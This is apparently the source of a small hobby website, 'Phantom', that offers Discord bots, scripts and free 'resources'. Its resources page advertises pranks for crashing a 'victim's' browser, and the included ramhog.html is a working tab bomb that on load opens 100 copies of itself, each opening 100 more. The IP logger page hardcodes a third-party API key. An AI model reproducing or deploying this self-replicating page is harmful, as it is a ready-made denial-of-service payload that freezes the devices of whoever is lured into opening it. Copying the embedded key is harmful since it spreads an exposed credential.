
<file: phantom/about.html>
<!DOCTYPE html>
<html>
    <head>
        <title>Phantom</title>
        <link rel="icon" href="images/phantom.png">
        <link rel="stylesheet" type="text/css" href="styles/style.css">
        <link rel="stylesheet" type="text/css" href="styles/about.css">
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
        <script type="text/javascript" src="scripts/index.js"></script>
        <meta charset="UTF-8">
    </head>
    <body>
        <div id="navbar">
            <ul>
                <li>
                    <a href="index.html" title="Home">Home</a>
                </li>
                <li>
                    <a class="current" href="about.html" title="About Me">About</a>
                </li>
                <li>
                    <a href="products.html" title="Products">Products</a>
                </li>
                <li>
                    <a href="work.html" title="Previous Work">Work</a>
                </li>
                <li>
                    <a href="languages.html" title="Current Languages">Languages</a>
                </li>
                <li>
                    <a href="resources.html" title="Phantom Resources">Resources</a>
                </li>
                <li>
                    <a href="https://discord.gg/adfhvTas7u" rel="noreferrer noopener" target="_blank" title="Discord">Discord</a>
                </li>
            </ul>
        </div>
        <div id="featured">
            <table>
                <td>
                    <a href="https://discord.com/api/oauth2/authorize?client_id=951694147310452776&permissions=8&scope=bot%20applications.commands" rel="noreferrer noopener" target="_blank" title="Phantom Bot">Invite Our Bot!</a>
                </td>
                <td>
                    <a class="logo">Phantom</a>
                </td>
                <td>
                    <a href="https://killrebeest.github.io/" rel="noreferrer noopener" target="_blank" title="My Portfolio">Visit My Website!</a>
                </td>
            </table>
        </div>
        <div id="about">
            <h1>Information About Phantom:</h1>
            <h2>What is Phantom?</h2>
            <p>
                <h3>
                    Phantom is a place where you can request resources, buy resources or even grab
                    free resources! Here at Phantom you can get many things like scripts, websites, API's
                    and more. To see what Phantom is capable of check out our <a href="work.html" title="Work Page">work page</a> where we
                    include all of our Previous Work and show off what we do.
                </h3>
            </p>
            <h2>Why was Phantom Made?</h2>
            <p>
                <h3>
                    Phantom was made to provide resources to anyone looking for them. This can includes
                    making resources or products, or giving free resources out to the community. We do this
                    for reasons that include helping people out, making resources for fun and more.
                </h3>
            </p>
            <h2>When was Phantom Made?</h2>
            <p>
                <h3>
                    Phantom was made in March of 2022. What else is there to put here?
                </h3>
            </p>
            <h2>How can I purchase a product?</h2>
            <p>
                <h3>
                    You can purchase a product by visiting our <a href="products.html" title="Products Page">products page</a> and selecting the options given to you.
                    You will then be asked to add a developer in Phantom on <a href="https://discord.com/app" title="Discord">discord</a> to provide more detailed information
                    about your product. We do this to ensure that you get exactly what you want and paid for. The payment
                    will occur once the product has been made and reviewed. You will be required to pay first, you will
                    not be scammed as all of our developers are trusted.
                </h3>
            </p>
        </div>
        <div id="copyright">
            <h4>Join us today | <span><a style="font-weight: inherit !important; font-size: inherit !important; color: inherit !important;" href="https://discord.gg/adfhvTas7u" title="Discord Server" rel="noreferrer noopener" target="_blank">.gg/adfhvTas7u</a></span></h4>
            <h5>© Copyright 2022 <span>Phantom</span></h5>
            <p>
                <a href="index.html" title="Home">Home</a>
                <a href="about.html" title="About Me">About</a>
                <a href="products.html" title="Products">Products</a>
                <a href="work.html" title="Previous Work">Work</a>
                <a href="languages.html" title="Current Languages">Languages</a>
                <a href="resources.html" title="Phantom Resources">Resources</a>
            </p>
            <h6>Created by <span><a style="font-weight: 900 !important; font-size: inherit !important;" href="https://killrebeest.github.io/phantom" rel="noreferrer noopener" target="_blank" title="My Portfolio">Landon</a></span></h6>
        </div>
    </body>
</html>
</file>


<file: phantom/languages.html>
<!DOCTYPE html>
<html>
    <head>
        <title>Phantom</title>
        <link rel="icon" href="images/phantom.png">
        <link rel="stylesheet" type="text/css" href="styles/style.css">
        <link rel="stylesheet" type="text/css" href="styles/languages.css">
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
        <script type="text/javascript" src="scripts/index.js"></script>
        <meta charset="UTF-8">
    </head>
    <body>
        <div id="navbar">
            <ul>
                <li>
                    <a href="index.html" title="Home">Home</a>
                </li>
                <li>
                    <a href="about.html" title="About Me">About</a>
                </li>
                <li>
                    <a href="products.html" title="Products">Products</a>
                </li>
                <li>
                    <a href="work.html" title="Previous Work">Work</a>
                </li>
                <li>
                    <a class="current" href="languages.html" title="Current Languages">Languages</a>
                </li>
                <li>
                    <a href="resources.html" title="Phantom Resources">Resources</a>
                </li>
                <li>
                    <a href="https://discord.gg/adfhvTas7u" rel="noreferrer noopener" target="_blank" title="Discord">Discord</a>
                </li>
            </ul>
        </div>
        <div id="featured">
            <table>
                <td>
                    <a href="https://discord.com/api/oauth2/authorize?client_id=951694147310452776&permissions=8&scope=bot%20applications.commands" rel="noreferrer noopener" target="_blank" title="Phantom Bot">Invite Our Bot!</a>
                </td>
                <td>
                    <a class="logo">Phantom</a>
                </td>
                <td>
                    <a href="https://killrebeest.github.io/" rel="noreferrer noopener" target="_blank" title="My Portfolio">Visit My Website!</a>
                </td>
            </table>
        </div>
        <div id="languages">
            <h1>Current Languages:</h1>
            <h2>
                <a href="https://html.spec.whatwg.org/multipage/" rel="noreferrer noopener" target="_blank" title="HTML">HTML</a>
            </h2>
            <h3>
                HTML is the World Wide Web's core markup language. Originally, HTML was primarily designed as a language for
                semantically describing scientific documents. Its general design, however, has enabled it to be adapted, over the
                subsequent years, to describe a number of other types of documents and even applications.
            </h3>
            <h2>
                <a href="https://w3.org/Style/CSS" rel="noreferrer noopener" target="_blank" title="CSS">CSS</a>
            </h2>
            <h3>
                Cascading Style Sheets (CSS) is a stylesheet language used to describe the presentation of a document written in HTML or
                XML (including XML dialects such as SVG, MathML or XHTML).
            </h3>
            <h2>
                <a href="https://javascript.com/" rel="noreferrer noopener" target="_blank" title="JavaScript">JavaScript</a>
            </h2>
            <h3>
                JavaScript is a scripting or programming language that allows you to implement complex features on web pages — every
                time a web page does more than just sit there and display static information for you to look at
            </h3>
            <h2>
                <a href="https://www.java.com/en/" rel="noreferrer noopener" target="_blank" title="Java">Java</a>
            </h2>
            <h3>
                Java is a programming language and computing platform first released by Sun Microsystems in 1995. It has evolved from
                humble beginnings to power a large share of today's digital world, by providing the reliable platform upon which many
                services and applications are built.
            </h3>
            <h2>
                <a href="https://python.org/" rel="noreferrer noopener" target="_blank" title="Python">Python</a>
            </h2>
            <h3>
                Python is an interpreted, object-oriented, high-level programming language with dynamic semantics. Its high-level built
                in data structures, combined with dynamic typing and dynamic binding, make it very attractive for Rapid Application
                Development, as well as for use as a scripting or glue language to connect existing components together.
            </h3>
            <h2>
                <a href="https://www.postgresql.org/" rel="noreferrer noopener" target="_blank" title="SQLite">SQLite</a>
            </h2>
            <h3>
                SQLite is a C-language library that implements a small, fast, self-contained, high-reliability, full-featured, SQL
                database engine. SQLite is the most used database engine in the world. SQLite is built into all mobile phones and most
                computers and comes bundled inside countless other applications that people use every day.
            </h3>
        </div>
        <div id="copyright">
            <h4>Join us today | <span><a style="font-weight: inherit !important; font-size: inherit !important; color: inherit !important;" href="https://discord.gg/adfhvTas7u" title="Discord Server" rel="noreferrer noopener" target="_blank">.gg/adfhvTas7u</a></span></h4>
            <h5>© Copyright 2022 <span>Phantom</span></h5>
            <p>
                <a href="index.html" title="Home">Home</a>
                <a href="about.html" title="About Me">About</a>
                <a href="products.html" title="Products">Products</a>
                <a href="work.html" title="Previous Work">Work</a>
                <a href="languages.html" title="Current Languages">Languages</a>
                <a href="resources.html" title="Phantom Resources">Resources</a>
            </p>
            <h6>Created by <span><a style="font-weight: 900 !important; font-size: inherit !important;" href="https://killrebeest.github.io/phantom" rel="noreferrer noopener" target="_blank" title="My Portfolio">Landon</a></span></h6>
        </div>
    </body>
</html>
</file>

<file: phantom/products.html>
<!DOCTYPE html>
<html>
    <head>
        <title>Phantom</title>
        <link rel="icon" href="images/phantom.png">
        <link rel="stylesheet" type="text/css" href="styles/style.css">
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
        <script type="text/javascript" src="scripts/index.js"></script>
        <meta charset="UTF-8">
    </head>
    <body>
        <div id="navbar">
            <ul>
                <li>
                    <a href="index.html" title="Home">Home</a>
                </li>
                <li>
                    <a href="about.html" title="About Me">About</a>
                </li>
                <li>
                    <a class="current" href="products.html" title="Products">Products</a>
                </li>
                <li>
                    <a href="work.html" title="Previous Work">Work</a>
                </li>
                <li>
                    <a href="languages.html" title="Current Languages">Languages</a>
                </li>
                <li>
                    <a href="resources.html" title="Phantom Resources">Resources</a>
                </li>
                <li>
                    <a href="https://discord.gg/adfhvTas7u" rel="noreferrer noopener" target="_blank" title="Discord">Discord</a>
                </li>
            </ul>
        </div>
        <div id="featured">
            <table>
                <td>
                    <a href="https://discord.com/api/oauth2/authorize?client_id=951694147310452776&permissions=8&scope=bot%20applications.commands" rel="noreferrer noopener" target="_blank" title="Phantom Bot">Invite Our Bot!</a>
                </td>
                <td>
                    <a class="logo">Phantom</a>
                </td>
                <td>
                    <a href="https://killrebeest.github.io/" rel="noreferrer noopener" target="_blank" title="My Portfolio">Visit My Website!</a>
                </td>
            </table>
        </div>
        <div id="copyright">
            <h4>Join us today | <span><a style="font-weight: inherit !important; font-size: inherit !important; color: inherit !important;" href="https://discord.gg/adfhvTas7u" title="Discord Server" rel="noreferrer noopener" target="_blank">.gg/adfhvTas7u</a></span></h4>
            <h5>© Copyright 2022 <span>Phantom</span></h5>
            <p>
                <a href="index.html" title="Home">Home</a>
                <a href="about.html" title="About Me">About</a>
                <a href="products.html" title="Products">Products</a>
                <a href="work.html" title="Previous Work">Work</a>
                <a href="languages.html" title="Current Languages">Languages</a>
                <a href="resources.html" title="Phantom Resources">Resources</a>
            </p>
            <h6>Created by <span><a style="font-weight: 900 !important; font-size: inherit !important;" href="https://killrebeest.github.io/phantom" rel="noreferrer noopener" target="_blank" title="My Portfolio">Landon</a></span></h6>
        </div>
    </body>
</html>
</file>

<file: phantom/resources.html>
<!DOCTYPE html>
<html>
    <head>
        <title>Phantom</title>
        <link rel="icon" href="images/phantom.png">
        <link rel="stylesheet" type="text/css" href="styles/style.css">
        <link rel="stylesheet" type="text/css" href="styles/resources.css">
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
        <script type="text/javascript" src="scripts/index.js"></script>
        <meta charset="UTF-8">
    </head>
    <body>
        <div id="navbar">
            <ul>
                <li>
                    <a href="index.html" title="Home">Home</a>
                </li>
                <li>
                    <a href="about.html" title="About Me">About</a>
                </li>
                <li>
                    <a href="products.html" title="Products">Products</a>
                </li>
                <li>
                    <a href="work.html" title="Previous Work">Work</a>
                </li>
                <li>
                    <a href="languages.html" title="Current Languages">Languages</a>
                </li>
                <li>
                    <a class="current" href="resources.html" title="Phantom Resources">Resources</a>
                </li>
                <li>
                    <a href="https://discord.gg/adfhvTas7u" rel="noreferrer noopener" target="_blank" title="Discord">Discord</a>
                </li>
            </ul>
        </div>
        <div id="featured">
            <table>
                <td>
                    <a href="https://discord.com/api/oauth2/authorize?client_id=951694147310452776&permissions=8&scope=bot%20applications.commands" rel="noreferrer noopener" target="_blank" title="Phantom Bot">Invite Our Bot!</a>
                </td>
                <td>
                    <a class="logo">Phantom</a>
                </td>
                <td>
                    <a href="https://killrebeest.github.io/" rel="noreferrer noopener" target="_blank" title="My Portfolio">Visit My Website!</a>
                </td>
            </table>
        </div>
        <div id="resources">
            <h1>Phantom Resources!</h1>
            <h2>
                <a href="resources/ramhog.html", rel="noreferrer noopener" target="_blank">Phantom Ram Hog</a>
            </h2>
            <h3>
                I wouldn't click on this unless you have popups blocked. What does Ram Hog do? Well thats simple, Ram
                Hog has a script inside the page that opens 100 more tabs of the Ram Hog page. For Every page that the
                Ram Hogger opens, that page will also open 100 more, and so forth. While the Ram Hogger is doing this,
                the Ram Hogger could also opens up new windows if the user settings rather this, opening up to this tab.
                What this does is make it near impossible to stop the Ram Hogger when it starts unless you're expecting the
                outcome. If you're not, your device will crash fairly soon. Why does this happen? This is because Ram Hog opens
                itself multiple times executing the same script. This only works with popups blocks due to safety.
            </h3>
            <h2>
                <a href="resources/crasher.html", rel="noreferrer noopener" target="_blank">Phantom Crasher</a>
            </h2>
            <h3>
                Phantom Crashed looks like a regular page at first, but with a simple for loop this page will turn
                your browser unresponsive. This script will take up a bunch of your browsers resources and crash the
                browser while freezing and lagging out the victims computer. As soon as you open this page the script
                will execute, there will be no warning or required popupd in order to run the code. This script works
                by executing a for loop with a variable of i that initially equals 5, runs while i is greater than 3
                and will set i to be i + 1 each run. During this for loop the variable i will be logged in console. All of
                this overloads the computer due to improper formatting.
            </h3>
            <br>
            <h2>
                <a href="resources/iplogger.html", rel="noreferrer noopener" target="_blank">Phantom IP Logger</a>
            </h2>
            <h3>
                Phantom IP Logger is a simple script that logs your IP address and displays it to the website. This is useful for
                educational purposes and for testing purposes. You can use this info for anything you want. This IP is not stored
                or stolen, only you can see it.
            </h3>
            <br>
            <h3>
                <i>
                    All of Phantom Resources are for educational purposes only, Phantom does not take any responsibility for misuse
                    of any Phantom Scripts or Resources. Phantom is not liable for any damages done from our resources.
                </i>
            </h3>
        </div>
        <div id="copyright">
            <h4>Join us today | <span><a style="font-weight: inherit !important; font-size: inherit !important; color: inherit !important;" href="https://discord.gg/adfhvTas7u" title="Discord Server" rel="noreferrer noopener" target="_blank">.gg/adfhvTas7u</a></span></h4>
            <h5>© Copyright 2022 <span>Phantom</span></h5>
            <p>
                <a href="index.html" title="Home">Home</a>
                <a href="about.html" title="About Me">About</a>
                <a href="products.html" title="Products">Products</a>
                <a href="work.html" title="Previous Work">Work</a>
                <a href="languages.html" title="Current Languages">Languages</a>
                <a href="resources.html" title="Phantom Resources">Resources</a>
            </p>
            <h6>Created by <span><a style="font-weight: 900 !important; font-size: inherit !important;" href="https://killrebeest.github.io/phantom" rel="noreferrer noopener" target="_blank" title="My Portfolio">Landon</a></span></h6>
        </div>
    </body>
</html>
</file>

<file: phantom/work.html>
<!DOCTYPE html>
<html>
    <head>
        <title>Phantom</title>
        <link rel="icon" href="images/phantom.png">
        <link rel="stylesheet" type="text/css" href="styles/style.css">
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
        <script type="text/javascript" src="scripts/index.js"></script>
        <meta charset="UTF-8">
    </head>
    <body>
        <div id="navbar">
            <ul>
                <li>
                    <a href="index.html" title="Home">Home</a>
                </li>
                <li>
                    <a href="about.html" title="About Me">About</a>
                </li>
                <li>
                    <a href="products.html" title="Products">Products</a>
                </li>
                <li>
                    <a class="current" href="work.html" title="Previous Work">Work</a>
                </li>
                <li>
                    <a href="languages.html" title="Current Languages">Languages</a>
                </li>
                <li>
                    <a href="resources.html" title="Phantom Resources">Resources</a>
                </li>
                <li>
                    <a href="https://discord.gg/adfhvTas7u" rel="noreferrer noopener" target="_blank" title="Discord">Discord</a>
                </li>
            </ul>
        </div>
        <div id="featured">
            <table>
                <td>
                    <a href="https://discord.com/api/oauth2/authorize?client_id=951694147310452776&permissions=8&scope=bot%20applications.commands" rel="noreferrer noopener" target="_blank" title="Phantom Bot">Invite Our Bot!</a>
                </td>
                <td>
                    <a class="logo">Phantom</a>
                </td>
                <td>
                    <a href="https://killrebeest.github.io/" rel="noreferrer noopener" target="_blank" title="My Portfolio">Visit My Website!</a>
                </td>
            </table>
        </div>
        <div id="copyright">
            <h4>Join us today | <span><a style="font-weight: inherit !important; font-size: inherit !important; color: inherit !important;" href="https://discord.gg/adfhvTas7u" title="Discord Server" rel="noreferrer noopener" target="_blank">.gg/adfhvTas7u</a></span></h4>
            <h5>© Copyright 2022 <span>Phantom</span></h5>
            <p>
                <a href="index.html" title="Home">Home</a>
                <a href="about.html" title="About Me">About</a>
                <a href="products.html" title="Products">Products</a>
                <a href="work.html" title="Previous Work">Work</a>
                <a href="languages.html" title="Current Languages">Languages</a>
                <a href="resources.html" title="Phantom Resources">Resources</a>
            </p>
            <h6>Created by <span><a style="font-weight: 900 !important; font-size: inherit !important;" href="https://killrebeest.github.io/phantom" rel="noreferrer noopener" target="_blank" title="My Portfolio">Landon</a></span></h6>
        </div>
    </body>
</html>
</file>

<file: phantom/resources/iplogger.html>
<!DOCTYPE html>
<html>
    <head>
        <title>Phantom</title>
        <link rel="icon" href="../images/phantom.png">
        <meta charset="UTF-8">
        <style>
            html {
                background-image: radial-gradient(circle, rgb(61, 61, 61), rgb(44, 44, 44), rgb(31, 31, 31));
            }

            ::selection {
                color: inherit;
                background-color: rgba(255, 255, 255, 0.5);
            }

            h1 {
                position: absolute;
                left: 50%;
                bottom: 50%;
                transform: translate(-50%);
                color: green;
                font-size: 80px;
            }

            p {
                position: absolute;
                left: 50%;
                top: 50%;
                transform: translate(-50%);
                color: green;
                font-size: 40px;
            }
        </style>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
        <script>
            let responses;
            let apiKey = '1be9a6884abd4c3ea143b59ca317c6b2';

            $.getJSON('https://ipgeolocation.abstractapi.com/v1/?api_key=' + apiKey, function(data) {
                responses = data.ip_address
            });

            setTimeout(() => {
                var element = document.getElementById('ip');
	            element.innerHTML =  responses;
            }, 250)
        </script>
    </head>
    <body>
        <h1>Phantom IP Logger</h1>
        <p id="ip"></p>
    </body>
</html>
</file>

<file: phantom/resources/ramhog.html>
<!DOCTYPE html>
<html>
    <head>
        <title>Phantom</title>
        <link rel="icon" href="../images/phantom.png">
        <meta charset="UTF-8">
        <style>
            html {
                background-image: radial-gradient(circle, rgb(61, 61, 61), rgb(44, 44, 44), rgb(31, 31, 31));
            }

            ::selection {
                color: inherit;
                background-color: rgba(255, 255, 255, 0.5);
            }

            h1 {
                position: absolute;
                left: 50%;
                bottom: 50%;
                transform: translate(-50%);
                color: green;
                font-size: 80px;
            }
        </style>
        <script>
            for (var i = 0; i < 100; i++){
                window.open("https://killrebeest.github.io/phantom/resources/ramhog.html", "_blank");
            }
        </script>
    </head>
    <body>
        <h1>Ram Hog</h1>
    </body>
</html>
</file>
<file: phantom/styles/style.css>
/*HTML Styling*/

html {
	background-image: radial-gradient(circle, rgb(61, 61, 61), rgb(44, 44, 44), rgb(31, 31, 31));
}

::selection {
	color: inherit;
	background-color: rgba(255, 255, 255, 0.5);
}

::-webkit-scrollbar {
	width: 10px;
}

::-webkit-scrollbar-track {
	background-image: radial-gradient(ellipse, rgb(44, 44, 44), rgb(31, 31, 31));
}

::-webkit-scrollbar-thumb {
	background: green;
	border-radius: 10px;
}

::-webkit-scrollbar-thumb:hover {
	background: rgb(0, 255, 0);
}

/*Navbar Styling*/

#navbar ul {
	list-style-type: none;
	margin: 0;
	background-color: transparent;
	overflow: hidden;
	padding: 0;
	margin-bottom: 15px;
}

#navbar li {
	float: left;
}

#navbar li:last-child {
	float: right;
}

#navbar ul li a {
	text-transform: uppercase;
	font: 14px / 1.4 sans-serif;
	font-family: "Barlow", sans-serif;
	font-weight: 700;
	font-size: 17px;
	color: green;
	padding: 8px;
	display: block;
	text-decoration: none;
	text-align: center;
}

#navbar ul li a:hover {
	color: rgb(0, 255, 0);
}

.current {
	text-decoration: none !important;
	border-bottom: rgb(0, 255, 0) 0.125em solid !important;
	text-decoration-color: rgb(0, 255, 0) !important;
	text-decoration-thickness: 0.125em !important;
	text-underline-offset: 1.5px !important;
	color: rgb(0, 255, 0) !important;
}

/*Feature Styling*/

#featured table {
	margin-left: auto;
	margin-right: auto;
	margin-top: 50px;
	background-image: url("../images/featured-background.gif");
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 50px;
	padding-right: 50px;
	border-style: solid;
	border-color: rgb(0, 255, 0);
	border-bottom-right-radius: 180px;
	border-top-left-radius: 180px;
	border-bottom-left-radius: 180px;
	border-top-right-radius: 180px;
}

#featured table td {
	text-align: center;
	list-style-type: none;
	background-color: transparent;
	padding: 0;
	margin-top: 15px;
}

#featured table td a {
	text-transform: uppercase;
	font: 14px / 1.4 sans-serif;
	font-family: "Barlow", sans-serif;
	font-weight: 700;
	font-size: 17px;
	color: green;
	padding: 8px;
	display: block;
	text-decoration: none;
	text-align: center;
}

#featured table td a:hover {
	color: rgb(0, 255, 0);
}

#featured table td a.logo {
	text-transform: uppercase;
	font: 14px / 1.4 sans-serif;
	font-family: "Barlow", sans-serif;
	font-weight: 700;
	font-size: 25px;
	color: rgb(0, 255, 0);
	padding: 8px;
	display: block;
	text-decoration: none;
	text-align: center;
	text-shadow: 0 0 7px #00ff00, 0 0 7px #00ff00;
}

#featured table td a.logo:hover {
	color: rgb(0, 255, 0);
}

/*Copyright Styling*/

#copyright {
	text-align: center;
	color: green;
	font-weight: 400;
	font-family: sans-serif;
	margin-top: 50px;
	text-transform: uppercase;
}

#copyright h4:before {
	content: "";
	display: inline-block;
	position: relative;
	right: 0;
	top: -5px;
	height: 2px;
	width: 33%;
	background: rgb(0, 255, 0);
	margin-right: 15px;
}

#copyright h4 {
	font-size: 20px;
	color: rgb(0, 255, 0);
}

#copyright h4:after {
	content: "";
	display: inline-block;
	position: relative;
	left: 0;
	top: -5px;
	height: 2px;
	width: 33%;
	background: rgb(0, 255, 0);
	clear: both;
	margin-left: 15px;
}

#copyright h5 {
	font-size: 12px;
}

#copyright a {
	color: green;
	font-size: 11px;
	text-decoration: none;
	font-weight: bold;
}

#copyright a:hover {
	color: rgb(0, 255, 0);
}

#copyright h6 {
	font-size: 10px;
}

/*Formatting for all devices*/

@media screen and (max-width: 600px) {
	#navbar ul li,
	#navbar ul li:last-child {
		float: none;
	}

	#copyright h4:before,
	#copyright h4:after {
		display: none;
	}
}
</file>
<file: phantom/styles/about.css>
/*Phantom Page Styling*/

h1 {
	color: rgb(0, 200, 0);
	text-align: center;
	font-size: 50px;
}

h2 {
	color: rgb(0, 180, 0);
	text-align: center;
	font-size: 40px;
}

h3 {
	color: rgb(0, 160, 0);
	text-align: center;
	font-size: 20px;
}

a {
	color: inherit;
	font-size: inherit;
	text-decoration: underline;
	text-underline-position: below;
	-ms-text-underline-position: under;
}

a:hover {
	color: rgb(0, 255, 0);
}
</file>
<file: phantom/styles/languages.css>
/*Phantom Page Styling*/

h1 {
	color: rgb(0, 200, 0);
	text-align: center;
	font-size: 50px;
}

h2 {
	color: rgb(0, 180, 0);
	text-align: center;
	font-size: 40px;
}

h3 {
	color: rgb(0, 160, 0);
	text-align: center;
	font-size: 20px;
	max-width: 50vw;
	position: relative;
	left: 50%;
	transform: translate(-50%);
}

h2 a {
	color: inherit;
	font-size: inherit;
	text-decoration: none;
}

h2 a:hover {
	color: rgb(0, 255, 0);
}
</file>
<file: phantom/styles/resources.css>
/*Phantom Page Styling*/

h1 {
	color: rgb(0, 200, 0);
	text-align: center;
	font-size: 50px;
}

h2 {
	color: rgb(0, 180, 0);
	text-align: center;
	font-size: 40px;
}

h3 {
	color: rgb(0, 160, 0);
	text-align: center;
	font-size: 20px;
	max-width: 50vw;
	position: relative;
	left: 50%;
	transform: translate(-50%);
}

h2 a {
	color: inherit;
	font-size: inherit;
	text-decoration: none;
}

h2 a:hover {
	color: rgb(0, 255, 0);
}
</file>
